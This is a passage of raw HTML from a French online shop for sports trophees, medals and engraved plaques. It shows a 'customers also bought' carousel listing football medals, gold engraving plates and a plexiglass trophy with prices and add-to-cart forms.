.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 25%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 75%} }

</style>
<script type="text/javascript">
    var reviewTabStr="Avis clients";
    var maxReviewsPage="10";
</script>
<br><br>
                </div>
            </section>
        
    </div>

                    

            

        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté :</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3040 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="3040"
                data-id-product-attribute="426022"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/estampees/3040-426022-medaille-foot-50mm-disponible-en-3-couleurs.html#/151-choix_couleur-bronze" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/6797-home_default/medaille-foot-50mm-disponible-en-3-couleurs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Médaille foot 50mm | disponible en 3 couleurs | Récompense de Qualité !"
                        data-full-size-image-url="https://www.trophee-sportif.com/6797-thickbox_default/medaille-foot-50mm-disponible-en-3-couleurs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Estampées</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/estampees/3040-426022-medaille-foot-50mm-disponible-en-3-couleurs.html#/151-choix_couleur-bronze">MEDAILLE FOOT 50MM - DISPONIBLE EN 3 COULEURS</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">MF84</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://www.trophee-sportif.com/estampees/3040-426023-medaille-foot-50mm-disponible-en-3-couleurs.html#/149-choix_couleur-or"
           class="color"
           title="Or"
           aria-label="Or"
                 style="background-color: #DFC67A"         ></a>
            <a href="https://www.trophee-sportif.com/estampees/3040-426024-medaille-foot-50mm-disponible-en-3-couleurs.html#/150-choix_couleur-argent"
           class="color"
           title="Argent"
           aria-label="Argent"
                 style="background-color: #E1E0DB"         ></a>
            <a href="https://www.trophee-sportif.com/estampees/3040-426022-medaille-foot-50mm-disponible-en-3-couleurs.html#/151-choix_couleur-bronze"
           class="color"
           title="Bronze"
           aria-label="Bronze"
                 style="background-color: #B6917F"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="1.05" aria-label="Prix">
                                                                                          1,05 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

       
    
        <div class="product-description-short text-muted">
            Médaille estampée fer Foot 50mm Or, Argent et Bronze
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-3040-426022" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="3040">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="426022">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2000"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4659 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="4659"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/gravures-plaques/4659-gravure-sur-plaque-format-60x20mm-fond-or.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/8697-home_default/gravure-sur-plaque-format-60x20mm-fond-or.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Gravure sur plaque format 60x20mm fond or | Récompense de Qualité | GRA"
                        data-full-size-image-url="https://www.trophee-sportif.com/8697-thickbox_default/gravure-sur-plaque-format-60x20mm-fond-or.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Gravures plaques</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/gravures-plaques/4659-gravure-sur-plaque-format-60x20mm-fond-or.html">Gravure sur plaque format 60x20mm fond or </a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">GRA</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="3" aria-label="Prix">
                                                                                          3,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

               <div id="pListRate">
            <div class="steavisgarantisStar" style="margin: auto;display: inline-block;">
                <span></span>
                <span class="note animate" style="width:96.6%"></span>
            </div>
            <span id="pListReviewCount" style="vertical-align: top;line-height: 32px;margin-left: 7px;">(59 avis)</span>
        </div>
    
    
        <div class="product-description-short text-muted">
            Gravure sur plaque format 60x20mm fond or. Gravure sur plaque métallisée rigide fond or / marquage noir. Epaisseur 0,8mm - Gravure mécanique texte noir. Les textes sont centrés.
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-4659-0" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="4659">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4866"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3077 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="3077"
                data-id-product-attribute="426067"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/estampees/3077-426067-medaille-foot-50mm-disponible-en-3-couleurs.html#/149-choix_couleur-or" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/10065-home_default/medaille-foot-50mm-disponible-en-3-couleurs.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Médaille foot 50mm | disponible en 3 couleurs | Récompense de Qualité !"
                        data-full-size-image-url="https://www.trophee-sportif.com/10065-thickbox_default/medaille-foot-50mm-disponible-en-3-couleurs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Estampées</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/estampees/3077-426067-medaille-foot-50mm-disponible-en-3-couleurs.html#/149-choix_couleur-or">MEDAILLE FOOT 50MM - DISPONIBLE EN 3 COULEURS</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">MF5013</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://www.trophee-sportif.com/estampees/3077-426067-medaille-foot-50mm-disponible-en-3-couleurs.html#/149-choix_couleur-or"
           class="color"
           title="Or"
           aria-label="Or"
                 style="background-color: #DFC67A"         ></a>
            <a href="https://www.trophee-sportif.com/estampees/3077-426068-medaille-foot-50mm-disponible-en-3-couleurs.html#/150-choix_couleur-argent"
           class="color"
           title="Argent"
           aria-label="Argent"
                 style="background-color: #E1E0DB"         ></a>
            <a href="https://www.trophee-sportif.com/estampees/3077-426069-medaille-foot-50mm-disponible-en-3-couleurs.html#/151-choix_couleur-bronze"
           class="color"
           title="Bronze"
           aria-label="Bronze"
                 style="background-color: #B6917F"         ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="1.05" aria-label="Prix">
                                                                                          1,05 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

       
    
        <div class="product-description-short text-muted">
            Médaille estampée fer Foot 50mm Or, Argent et Bronze
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-3077-426067" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="3077">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="426067">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1983"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4699 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="4699"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/gravures-plaques/4699-gravure-sur-plaque-format-45x15mm-fond-or.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/8698-home_default/gravure-sur-plaque-format-45x15mm-fond-or.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Gravure sur plaque format 45x15mm fond or | Récompense de Qualité | GR"
                        data-full-size-image-url="https://www.trophee-sportif.com/8698-thickbox_default/gravure-sur-plaque-format-45x15mm-fond-or.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Gravures plaques</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/gravures-plaques/4699-gravure-sur-plaque-format-45x15mm-fond-or.html">Gravure sur plaque format 45x15mm fond or</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">GR</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="3" aria-label="Prix">
                                                                                          3,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

               <div id="pListRate">
            <div class="steavisgarantisStar" style="margin: auto;display: inline-block;">
                <span></span>
                <span class="note animate" style="width:93.8%"></span>
            </div>
            <span id="pListReviewCount" style="vertical-align: top;line-height: 32px;margin-left: 7px;">(67 avis)</span>
        </div>
    
    
        <div class="product-description-short text-muted">
            Gravure sur plaque format 45x15mm fond or. Gravure sur plaque métallisée rigide fond Or / marquage noir. Epaisseur 0,8mm - Gravure mécanique texte noir. Les textes sont centrés.
Vous pouvez intégrer soit du texte ou soit un logo mais pas les deux en raison du format
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-4699-0" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="4699">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4756"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4661 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="4661"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/gravures-plaques/4661-gravure-sur-plaque-format-80x40mm-fond-or.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/8695-home_default/gravure-sur-plaque-format-80x40mm-fond-or.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Gravure sur plaque format 80x40mm fond or | Récompense de Qualité | GRC"
                        data-full-size-image-url="https://www.trophee-sportif.com/8695-thickbox_default/gravure-sur-plaque-format-80x40mm-fond-or.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Gravures plaques</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/gravures-plaques/4661-gravure-sur-plaque-format-80x40mm-fond-or.html">Gravure sur plaque format 80x40mm fond or </a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">GRC</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="3.6" aria-label="Prix">
                                                                                          3,60 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

               <div id="pListRate">
            <div class="steavisgarantisStar" style="margin: auto;display: inline-block;">
                <span></span>
                <span class="note animate" style="width:95.4%"></span>
            </div>
            <span id="pListReviewCount" style="vertical-align: top;line-height: 32px;margin-left: 7px;">(22 avis)</span>
        </div>
    
    
        <div class="product-description-short text-muted">
            Gravure sur plaque format 80x40mm fond or. Gravure sur plaque métallisée rigide fond or / marquage noir. Epaisseur 0,8mm - Gravure mécanique texte noir. Les textes sont centrés.
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-4661-0" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="4661">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4972"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4489 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="4489"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/trophees-en-plexi/4489-trophee-plexi.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/8461-home_default/trophee-plexi.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Trophée en Plexi | Design Moderne | PL044A"
                        data-full-size-image-url="https://www.trophee-sportif.com/8461-thickbox_default/trophee-plexi.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Plexis</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/trophees-en-plexi/4489-trophee-plexi.html">TROPHEE PLEXI</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">PL044A</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="45" aria-label="Prix">
                                                                                          45,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

       
    
        <div class="product-description-short text-muted">
            Trophée plexi épaisseur 15mm hauteur 19cm
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-4489-0" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="4489">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="96"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4660 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="4660"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.trophee-sportif.com/gravures-plaques/4660-gravure-sur-plaque-format-70x30mm-fond-or.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.trophee-sportif.com/8696-home_default/gravure-sur-plaque-format-70x30mm-fond-or.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Gravure sur plaque format 70x30mm fond or | Récompense de Qualité | GRB"
                        data-full-size-image-url="https://www.trophee-sportif.com/8696-thickbox_default/gravure-sur-plaque-format-70x30mm-fond-or.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Gravures plaques</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.trophee-sportif.com/gravures-plaques/4660-gravure-sur-plaque-format-70x30mm-fond-or.html">Gravure sur plaque format 70x30mm fond or </a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Trophée Sportif</div>            

            
                                    <div class="product-reference text-muted">GRB</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="3" aria-label="Prix">
                                                                                          3,00 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

               <div id="pListRate">
            <div class="steavisgarantisStar" style="margin: auto;display: inline-block;">
                <span></span>
                <span class="note animate" style="width:96%"></span>
            </div>
            <span id="pListReviewCount" style="vertical-align: top;line-height: 32px;margin-left: 7px;">(45 avis)</span>
        </div>
    
    
        <div class="product-description-short text-muted">
            Gravure sur plaque format 70x30mm fond or. Gravure sur plaque métallisée rigide fond or / marquage noir. Epaisseur 0,8mm - Gravure mécanique texte noir. Les textes sont centrés.
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-4660-0" >

                
            <form action="https://www.trophee-sportif.com/panier" method="post">

            <input type="hidden" name="id_product" value="4660">

           
                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4900"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Appuyez pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.trophee-sportif.com/8691-large_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg" 
                        class="js-modal-product-cover-easyzoom" rel="nofollow">
                    <picture>
                                                                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.trophee-sportif.com/8691-large_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"
                                                             alt="Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP"
                                                           >
                    </picture>
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informations</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.trophee-sportif.com/content/4-a-propos"
                                        title="Trophée Sportif, spécialiste et leader de la vente en ligne de coupe, coupe trophée, médaille sport, trophées sportifs personnalisés ! Livraison et paiement sécurisé en ligne."                                                                        >
                                    A propos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.trophee-sportif.com/content/3-conditions-d-utilisation-de-la-boutique-trophee-sportif"
                                        title="Nos conditions d&#039;utilisation sur la boutique Trophée Sportif"                                                                        >
                                    Conditions d&#039;utilisation de la boutique Trophée Sportif
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.trophee-sportif.com/content/2-donnees-personnelles"
                                        title="Données personnelles"                                                                        >
                                    Données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.trophee-sportif.com/content/5-paiement-securise"
                                        title="Notre méthode de paiement sécurisé"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.trophee-sportif.com/content/1-livraison"
                                        title="Toutes nos expéditions de trophées sont réalisées par suivi transporteur express. C&#039;est la garantie d&#039;une livraison suivie dans un délai de 24h à 48h."                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.trophee-sportif.com/nous-contacter"
                                        title="Utiliser le formulaire pour nous contacter"                                                                        >
                                    Contactez-nous
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/blog"
                                                                                                                >
                                    Blog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.societe-des-avis-garantis.fr/trophee-sportif/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Avis clients
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
